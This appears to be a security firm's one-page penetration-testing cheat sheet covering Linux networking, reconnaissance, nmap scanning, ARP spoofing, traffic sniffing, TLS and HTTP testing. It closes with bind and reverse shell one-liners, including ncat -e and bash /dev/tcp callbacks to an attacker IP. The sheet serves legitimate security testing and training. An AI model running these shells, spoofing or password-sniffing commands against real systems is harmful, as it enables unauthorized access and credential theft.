 Hacking Tools Cheat Sheet
COMPASS SECURITY
v2.0, September 2023, Compass Security
https://www.compass-security.com
Basic Linux Networking
Show IP configuration:
$ ip addr show
Change MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
# ip route add default via 10.5.23.1
DNS and reverse DNS lookup:
$ dig compass-security.com
$ dig -x 10.5.23.42
Information Gathering
Find owner of domain or IP address:
$ whois compass-security.com
Get nameservers and try DNS zone transfer:
$ dig example.com ns
$ dig example.com axfr @n1.example.com
Use multiple sources for hostname discovery:
$ subfinder -d csnc.ch -all
Sources for hostname / subdomain discovery:
▪ crt.sh, virustotal.com, dnsdumpster.com
Network Scanning
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 file formats)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
▪ --open: Do not wait for RST (improves speed)
▪ -v/-d: Verbose / debugging output
Specify target via CIDR 10.5.23.0/24, ranges
10.13-37.5.1-23 or input file -iL scope.txt.
Reverse DNS lookup of IP address range:
# nmap -sL 10.5.23.0/24
ARP host discovery:
# nmap -n -sn -PR 10.5.23.0/24
Host discovery (ARP, ICMP, SYN 443, ACK 80):
# nmap -sn -n 10.5.23.0/24
SYN scan (half-open scan = SYN/SYN-ACK/RST):
# nmap -Pn -n -sS -p 22,80 10.5.23.42
List nmap scripts:
$ ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Run script on non-default port using +:
# nmap -n -Pn -p 80 --script +http-
title compass-security.com
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Public internet scan databases:
▪ shodan.io, censys.io
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
GUI version:
# ettercap -G
Show / delete ARP cache:
$ ip neigh show
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to networks
Use tshark or Wireshark for advanced sniffing.
Sniffing over SSH on a remote host:
$ ssh 10.5.23.42 sudo tcpdump -w- port
not ssh | wireshark -k -i -
Search in traffic, show HTTP traffic or images:
# ngrep -i pass; urlsnarf; driftnet
IP
Test IP forwarding for a specific MAC address:
# nping -e eth0 --tcp -p 443 --dest-
mac 23:05:13:37:42:21 8.8.8.8
TCP
Listen on TCP port:
$ ncat -vnlp 2305
Connect to TCP port:
$ ncat -v 10.5.23.42 2305
CERTIFICATE
TLS
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048
-keyout key.pem -out cert.pem -nodes
-subj "/CN=example.net/"
Start TLS Server:
$ openssl s_server -cert cert.pem -key
key.pem -port 2305
$ ncat --ssl -l -p 2305 --ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
$ openssl s_client -connect
10.5.23.42:2305
$ ncat --ssl 10.5.23.42 2305
Show certificate details of full chain:
$ openssl s_client -showcerts -connect
10.5.23.42:2305 | openssl x509 -text
Test TLS server certificate and protocols/ciphers:
$ sslyze compass-security.com:443
TCP to TLS proxy:
$ socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests: ssllabs.com, hardenize.com
HTTP
Start Python webserver on port 2305:
$ python3 -m http.server 2305
Start webserver for data up/download:
$ goshs -s -ss -p 2305 -b user:hunter2
Perform HTTP request:
$ curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
$ feroxbuster -u https://example.net
-w worlist.txt
Get wordlists (raft*, wellknown*, quickhits):
▪ GitHub danielmiessler/SecLists
▪ GitHub fuzzdb-project/fuzzdb
$_
Shells
Start bind shell (on victim):
$ ncat -vnlp 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
$ ncat -v 10.5.23.42 2305
Listen for reverse shell (on attacker):
$ ncat -vnlp 2305
Start reverse shell (on victim):
$ ncat -e "/bin/bash -i" 10.5.5.5 2305
$ bash -i &>/dev/tcp/10.5.23.5/42 0>&1
More shells on revshells.com.
Upgrade to more functional pseudo terminal:
victim $ python -c 'import pty;
pty.spawn("/bin/bash")'
victim $ ^Z # press Ctrl-Z
attacker $ stty -a # get ROWS/COLS
attacker $ stty raw -echo
attacker $ fg # press enter twice
victim $ stty rows <ROWS> cols <COLS>
victim $ export TERM=xterm-256color
Hacking Tools Cheat Sheet, v2.0, August 2023, Compass Security, https://compass-security.com
1